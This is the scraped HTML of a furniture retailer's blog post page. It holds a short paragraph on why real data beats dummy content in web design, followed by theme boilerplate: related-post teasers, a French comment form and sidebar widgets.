<p>Using dummy content or fake information in the Web design process can result in products with unrealistic assumptions and potentially serious design flaws. A seemingly elegant design can quickly begin to bloat with unexpected content or break under the weight of actual activity. Fake data can ensure a nice looking layout but it doesn’t reflect what a living, breathing application must endure. Real data does.</p>
											</div>
				</div>
														</div>

				<div id="gallery_558" class="wd-images-gallery wd-rs-62989e8eb155d wd-justify-center wd-items-middle view-carousel photoswipe-images wd-carousel-spacing-20 wd-carousel-container" data-owl-carousel data-wrap="no" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="2" data-tablet_landscape="2" data-tablet="1" data-mobile="1">
			<div class="gallery-images owl-carousel owl-items-lg-2 owl-items-md-2 owl-items-sm-1 owl-items-xs-1">
															<div class="wd-gallery-item">
														<a href="" data-elementor-open-lightbox="no" data-index="1" data-width="" data-height=""  >
								
																									

															</a>
												</div>
											<div class="wd-gallery-item">
														<a href="" data-elementor-open-lightbox="no" data-index="2" data-width="" data-height=""  >
								
																									

															</a>
												</div>
											<div class="wd-gallery-item">
														<a href="" data-elementor-open-lightbox="no" data-index="3" data-width="" data-height=""  >
								
																									

															</a>
												</div>
												</div>
		</div>
				</div></div></div></div>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer">						<div class="single-meta-tags">
							<span class="tags-title">Tags:</span>
							<div class="tags-list">
								<a href="https://algerinox.net/tag/guide/" rel="tag">Guide</a>, <a href="https://algerinox.net/tag/inspiratio/" rel="tag">Inspiratio</a>, <a href="https://algerinox.net/tag/style/" rel="tag">Style</a>							</div>
						</div>
											<div class="single-post-social">
							
			<div class="wd-social-icons  icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://algerinox.net/green-interior-design-inspiration/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://algerinox.net/green-interior-design-inspiration/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://algerinox.net/green-interior-design-inspiration/&media=https://algerinox.net/wp-includes/images/media/default.png&description=Green+interior+design+inspiration" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://algerinox.net/green-interior-design-inspiration/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://algerinox.net/green-interior-design-inspiration/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>

						<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://algerinox.net/collar-brings-back-coffee-brewing-ritual/">
								<span class="btn-label">Newer</span>
								<span class="wd-entities-title">Collar brings back coffee brewing ritual</span>
							</a>
											</div>

																							<a href="https://algerinox.net/blog-2/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://algerinox.net/exploring-atlantas-modern-homes/">
								<span class="btn-label">Older</span>
								<span class="wd-entities-title">Exploring Atlanta’s modern homes</span>
							</a>
											</div>
			</div>
		
											
				<h3 class="title slider-title text-left"><span>Related Posts</span></h3>
						<div id="carousel-603"
				 class="wd-carousel-container  wd-quantity-enabled slider-type-post wd-carousel-spacing-20 title-line-one wd-stretch-cont-lg wd-stretch-cont-md wd-stretch-cont-sm" data-owl-carousel data-desktop="2" data-tablet_landscape="2" data-tablet="1" data-mobile="1">
								<div class="owl-carousel owl-items-lg-2 owl-items-md-2 owl-items-sm-1 owl-items-xs-1 related-posts-slider">
					
							<div class="slide-post owl-carousel-item">
			
											
<article id="post-3172" class="blog-design-meta-image blog-post-loop post-3172 post type-post status-publish format-standard hentry category-inspiration tag-chair tag-inspiratio tag-news">
	<div class="wd-post-thumb">
		<div class="wd-post-img">
					</div>

				<a class="wd-post-link wd-fill" href="https://algerinox.net/minimalist-japanese-inspired-furniture/" rel="bookmark" aria-label="Link on post Minimalist Japanese-inspired furniture"></a>

		<div class="wd-post-header">
							<div class="wd-meta-author">
							<span>
					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/3cb396627038cbe3421e48870c8db1d6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3cb396627038cbe3421e48870c8db1d6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy'/>		
		<a href="https://algerinox.net/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
						</div>
			
			<div class="wd-post-actions">
									<div class="wd-post-share wd-tltp wd-tltp-left">
						<div class="wd-tooltip-label">
							
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://algerinox.net/minimalist-japanese-inspired-furniture/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://algerinox.net/minimalist-japanese-inspired-furniture/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://algerinox.net/minimalist-japanese-inspired-furniture/&media=https://algerinox.net/wp-includes/images/media/default.png&description=Minimalist+Japanese-inspired+furniture" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://algerinox.net/minimalist-japanese-inspired-furniture/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://algerinox.net/minimalist-japanese-inspired-furniture/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				
									<div class="wd-meta-reply">
						<a href="https://algerinox.net/minimalist-japanese-inspired-furniture/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>					</div>
							</div>
		</div>
	</div>

	<div class="wd-post-content">
		<div class="wd-post-entry-meta">
										<div class="wd-post-cat wd-style-default">
					<a href="https://algerinox.net/category/inspiration/" rel="category tag">Inspiration</a>				</div>
			
			<div class="wd-modified-date">
						<time class="updated" datetime="2022-08-23T14:24:57+01:00">
			23 août 2022		</time>
					</div>

			<div class="wd-meta-date">
				02 Juin 2022			</div>
		</div>

					<h3 class="wd-entities-title title post-title">
				<a href="https://algerinox.net/minimalist-japanese-inspired-furniture/" rel="bookmark">
					Minimalist Japanese-inspired furniture				</a>
			</h3>
		
		<div class="wd-entry-content">
							The passage experienced a surge in popularity during the 1960s when Letraset used it on their dry-transfer sheets, and again during the...									</div>

					<div class="wd-read-more">
				<a class="btn-read-more more-link" href="https://algerinox.net/minimalist-japanese-inspired-furniture/">Continue reading</a>			</div>
			</div>
</article>
					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-3170" class="blog-design-meta-image blog-post-loop post-3170 post type-post status-publish format-standard hentry category-design-trends tag-guide tag-style tag-trends">
	<div class="wd-post-thumb">
		<div class="wd-post-img">
					</div>

				<a class="wd-post-link wd-fill" href="https://algerinox.net/the-big-design-wall-likes-pictures/" rel="bookmark" aria-label="Link on post The big design: Wall likes pictures"></a>

		<div class="wd-post-header">
							<div class="wd-meta-author">
							<span>
					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/3cb396627038cbe3421e48870c8db1d6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3cb396627038cbe3421e48870c8db1d6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy'/>		
		<a href="https://algerinox.net/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
						</div>
			
			<div class="wd-post-actions">
									<div class="wd-post-share wd-tltp wd-tltp-left">
						<div class="wd-tooltip-label">
							
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://algerinox.net/the-big-design-wall-likes-pictures/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://algerinox.net/the-big-design-wall-likes-pictures/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://algerinox.net/the-big-design-wall-likes-pictures/&media=https://algerinox.net/wp-includes/images/media/default.png&description=The+big+design%3A+Wall+likes+pictures" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://algerinox.net/the-big-design-wall-likes-pictures/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://algerinox.net/the-big-design-wall-likes-pictures/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				
									<div class="wd-meta-reply">
						<a href="https://algerinox.net/the-big-design-wall-likes-pictures/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>					</div>
							</div>
		</div>
	</div>

	<div class="wd-post-content">
		<div class="wd-post-entry-meta">
										<div class="wd-post-cat wd-style-default">
					<a href="https://algerinox.net/category/design-trends/" rel="category tag">Design trends</a>				</div>
			
			<div class="wd-modified-date">
						<time class="updated" datetime="2022-08-23T14:25:19+01:00">
			23 août 2022		</time>
					</div>

			<div class="wd-meta-date">
				02 Juin 2022			</div>
		</div>

					<h3 class="wd-entities-title title post-title">
				<a href="https://algerinox.net/the-big-design-wall-likes-pictures/" rel="bookmark">
					The big design: Wall likes pictures				</a>
			</h3>
		
		<div class="wd-entry-content">
							
Authorities in our business will tell in no uncertain terms that Lorem Ipsum is that huge, huge no no to forswear...									</div>

					<div class="wd-read-more">
				<a class="btn-read-more more-link" href="https://algerinox.net/the-big-design-wall-likes-pictures/">Continue reading</a>			</div>
			</div>
</article>
					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-3169" class="blog-design-meta-image blog-post-loop post-3169 post type-post status-publish format-standard hentry category-furniture tag-furniture tag-sofa tag-style">
	<div class="wd-post-thumb">
		<div class="wd-post-img">
					</div>

				<a class="wd-post-link wd-fill" href="https://algerinox.net/sweet-seat-functional-seat-for-it-folks/" rel="bookmark" aria-label="Link on post Sweet seat: functional seat for IT folks"></a>

		<div class="wd-post-header">
							<div class="wd-meta-author">
							<span>
					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/3cb396627038cbe3421e48870c8db1d6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3cb396627038cbe3421e48870c8db1d6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy'/>		
		<a href="https://algerinox.net/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
						</div>
			
			<div class="wd-post-actions">
									<div class="wd-post-share wd-tltp wd-tltp-left">
						<div class="wd-tooltip-label">
							
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://algerinox.net/sweet-seat-functional-seat-for-it-folks/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://algerinox.net/sweet-seat-functional-seat-for-it-folks/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://algerinox.net/sweet-seat-functional-seat-for-it-folks/&media=https://algerinox.net/wp-includes/images/media/default.png&description=Sweet+seat%3A+functional+seat+for+IT+folks" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://algerinox.net/sweet-seat-functional-seat-for-it-folks/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://algerinox.net/sweet-seat-functional-seat-for-it-folks/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				
									<div class="wd-meta-reply">
						<a href="https://algerinox.net/sweet-seat-functional-seat-for-it-folks/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>					</div>
							</div>
		</div>
	</div>

	<div class="wd-post-content">
		<div class="wd-post-entry-meta">
										<div class="wd-post-cat wd-style-default">
					<a href="https://algerinox.net/category/furniture/" rel="category tag">Furniture</a>				</div>
			
			<div class="wd-modified-date">
						<time class="updated" datetime="2022-08-23T14:24:57+01:00">
			23 août 2022		</time>
					</div>

			<div class="wd-meta-date">
				02 Juin 2022			</div>
		</div>

					<h3 class="wd-entities-title title post-title">
				<a href="https://algerinox.net/sweet-seat-functional-seat-for-it-folks/" rel="bookmark">
					Sweet seat: functional seat for IT folks				</a>
			</h3>
		
		<div class="wd-entry-content">
							The passage experienced a surge in popularity during the 1960s when Letraset used it on their dry-transfer sheets, and again during the...									</div>

					<div class="wd-read-more">
				<a class="btn-read-more more-link" href="https://algerinox.net/sweet-seat-functional-seat-for-it-folks/">Continue reading</a>			</div>
			</div>
</article>
					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-3167" class="blog-design-meta-image blog-post-loop post-3167 post type-post status-publish format-standard hentry category-design-trends tag-guide tag-inspiratio tag-table tag-trends">
	<div class="wd-post-thumb">
		<div class="wd-post-img">
					</div>

				<a class="wd-post-link wd-fill" href="https://algerinox.net/reinterprets-the-classic-bookshelf/" rel="bookmark" aria-label="Link on post Reinterprets the classic bookshelf"></a>

		<div class="wd-post-header">
							<div class="wd-meta-author">
							<span>
					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/3cb396627038cbe3421e48870c8db1d6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3cb396627038cbe3421e48870c8db1d6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy'/>		
		<a href="https://algerinox.net/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
						</div>
			
			<div class="wd-post-actions">
									<div class="wd-post-share wd-tltp wd-tltp-left">
						<div class="wd-tooltip-label">
							
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://algerinox.net/reinterprets-the-classic-bookshelf/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://algerinox.net/reinterprets-the-classic-bookshelf/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://algerinox.net/reinterprets-the-classic-bookshelf/&media=https://algerinox.net/wp-includes/images/media/default.png&description=Reinterprets+the+classic+bookshelf" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://algerinox.net/reinterprets-the-classic-bookshelf/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://algerinox.net/reinterprets-the-classic-bookshelf/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				
									<div class="wd-meta-reply">
						<a href="https://algerinox.net/reinterprets-the-classic-bookshelf/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>					</div>
							</div>
		</div>
	</div>

	<div class="wd-post-content">
		<div class="wd-post-entry-meta">
										<div class="wd-post-cat wd-style-default">
					<a href="https://algerinox.net/category/design-trends/" rel="category tag">Design trends</a>				</div>
			
			<div class="wd-modified-date">
						<time class="updated" datetime="2022-08-23T14:25:19+01:00">
			23 août 2022		</time>
					</div>

			<div class="wd-meta-date">
				02 Juin 2022			</div>
		</div>

					<h3 class="wd-entities-title title post-title">
				<a href="https://algerinox.net/reinterprets-the-classic-bookshelf/" rel="bookmark">
					Reinterprets the classic bookshelf				</a>
			</h3>
		
		<div class="wd-entry-content">
							
Authorities in our business will tell in no uncertain terms that Lorem Ipsum is that huge, huge no no to forswear...									</div>

					<div class="wd-read-more">
				<a class="btn-read-more more-link" href="https://algerinox.net/reinterprets-the-classic-bookshelf/">Continue reading</a>			</div>
			</div>
</article>
					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-1250" class="blog-design-meta-image blog-post-loop post-1250 post type-post status-publish format-standard hentry category-decoration tag-guide tag-news tag-sofa">
	<div class="wd-post-thumb">
		<div class="wd-post-img">
					</div>

				<a class="wd-post-link wd-fill" href="https://algerinox.net/exploring-atlantas-modern-homes/" rel="bookmark" aria-label="Link on post Exploring Atlanta’s modern homes"></a>

		<div class="wd-post-header">
							<div class="wd-meta-author">
							<span>
					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/3cb396627038cbe3421e48870c8db1d6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3cb396627038cbe3421e48870c8db1d6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy'/>		
		<a href="https://algerinox.net/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
						</div>
			
			<div class="wd-post-actions">
									<div class="wd-post-share wd-tltp wd-tltp-left">
						<div class="wd-tooltip-label">
							
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://algerinox.net/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://algerinox.net/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://algerinox.net/exploring-atlantas-modern-homes/&media=https://algerinox.net/wp-includes/images/media/default.png&description=Exploring+Atlanta%E2%80%99s+modern+homes" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://algerinox.net/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://algerinox.net/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				
									<div class="wd-meta-reply">
						<a href="https://algerinox.net/exploring-atlantas-modern-homes/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>					</div>
							</div>
		</div>
	</div>

	<div class="wd-post-content">
		<div class="wd-post-entry-meta">
										<div class="wd-post-cat wd-style-default">
					<a href="https://algerinox.net/category/decoration/" rel="category tag">Decoration</a>				</div>
			
			<div class="wd-modified-date">
						<time class="updated" datetime="2022-08-23T14:25:18+01:00">
			23 août 2022		</time>
					</div>

			<div class="wd-meta-date">
				02 Juin 2022			</div>
		</div>

					<h3 class="wd-entities-title title post-title">
				<a href="https://algerinox.net/exploring-atlantas-modern-homes/" rel="bookmark">
					Exploring Atlanta’s modern homes				</a>
			</h3>
		
		<div class="wd-entry-content">
							
Authorities in our business will tell in no uncertain terms that Lorem Ipsum is that huge, huge no no to forswear...									</div>

					<div class="wd-read-more">
				<a class="btn-read-more more-link" href="https://algerinox.net/exploring-atlantas-modern-homes/">Continue reading</a>			</div>
			</div>
</article>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-603 -->
			
			
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/green-interior-design-inspiration/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://algerinox.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message" aria-hidden="true">Les champs obligatoires sont indiqués avec <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='3165' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">fermer</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="categories-1" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Catégories</h5>
			<ul>
					<li class="cat-item cat-item-342"><a href="https://algerinox.net/category/decoration/">Decoration</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://algerinox.net/category/design-trends/">Design trends</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://algerinox.net/category/furniture/">Furniture</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://algerinox.net/category/inspiration/">Inspiration</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-2" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://algerinox.net/minimalist-japanese-inspired-furniture/" title="Permalink to Minimalist Japanese-inspired furniture" rel="bookmark">Minimalist Japanese-inspired furniture</a></h5>

																										<time class="recent-posts-time" datetime="2022-06-02T11:35:35+01:00">2 juin 2022</time>
								
								<a class="recent-posts-comment" href="https://algerinox.net/minimalist-japanese-inspired-furniture/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://algerinox.net/new-home-decor-from-john-doerson/" title="Permalink to New home decor from John Doerson" rel="bookmark">New home decor from John Doerson</a></h5>

																										<time class="recent-posts-time" datetime="2022-06-02T11:34:34+01:00">2 juin 2022</time>
								
								<a class="recent-posts-comment" href="https://algerinox.net/new-home-decor-from-john-doerson/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://algerinox.net/the-big-design-wall-likes-pictures/" title="Permalink to The big design: Wall likes pictures" rel="bookmark">The big design: Wall likes pictures</a></h5>

																										<time class="recent-posts-time" datetime="2022-06-02T11:33:35+01:00">2 juin 2022</time>
								
								<a class="recent-posts-comment" href="https://algerinox.net/the-big-design-wall-likes-pictures/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="woodmart-banner-3" class="wd-widget widget sidebar-widget woodmart-banner">		<div class="promo-banner-wrapper  ">
			<div id="wd-697c3ae46ac68" class="promo-banner  banner-mask banner-hover-zoom color-scheme-light banner-btn-size-default banner-btn-style-default  with-btn banner-btn-position-static cursor-pointer wd-underline-colored"				 onclick="window.location.href='#'"			>
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
											</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-bottom wd-justify-left">
					<div class="content-banner text-left">
						<div class="banner-title-wrap">
							<h2 class="banner-title wd-font-weight-800 wd-fontsize-xl">Plumbing Install Discount</h2>						</div>
													<div class="banner-inner set-cont-mb-s reset-last-child wd-fontsize-xs">
								<p>03 Nov – 03 Dec</p>
							</div>
												<div class="banner-btn-wrapper"><div id="wd-697c3ae46b53b" class="  wd-button-wrapper text-left"><a  class="btn btn-color-primary btn-style-default btn-style-rectangle btn-size-default">Read More</a></div></div>					</div>
				</div>
							</div>
		</div>

		</div><div id="recent-comments-4" class="wd-widget widget sidebar-widget widget_recent_comments"><h5 class="widget-title">Recent Comments</h5><ul id="recentcomments"></ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1661774253799{margin-bottom: -40px !important;background-color: #f8f9fa !important;}.vc_custom_1661773254021{margin-top: 50px !important;margin-bottom: 20px !important;}.vc_custom_1661697433285{margin-bottom: 20px !important;}.vc_custom_1661850084454{margin-bottom: 0px !important;}.wd-rs-630b7fdac3547 > .vc_column-inner > .wpb_wrapper{align-items: center;}#wd-630dd1dcd56c1 .info-box-title{line-height:24px;font-size:14px;}</style><p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1661774253799 vc_row-has-fill vc_row-o-equal-height vc_row-flex wd-rs-630ca9a4d5f73"><div class="wpb_column vc_column_container vc_col-sm-3 wd-enabled-flex wd-rs-630b7fdac3547"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-630ca5aa7cca8" class="wd-image wd-wpb wd-rs-630ca5aa7cca8 text-center vc_custom_1661773254021">
							<a href="#" >
			
			<img class="" src="https://algerinox.net/wp-content/uploads/2022/08/Logo-Algerinox-150x133.png" width="150" height="133" alt="Logo Algerinox" title="Logo Algerinox" />
							</a>
					</div>
				<div id="wd-630b7d937baf4" class="wd-text-block wd-wpb reset-last-child wd-rs-630b7d937baf4 text-center color-scheme-dark vc_custom_1661697433285">
			<p><span style="color: #000000;">QUALITÉ, DUREE DE VIE ET ROBUSTESSE DU MATÉRIEL</span></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							NAVIGATION						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="/" title="">
				
				Accueil							</a>
		</li>

		
		<li class="">
			<a href="/les-produits" title="">
				
				Tous les produits							</a>
		</li>

		
		<li class="">
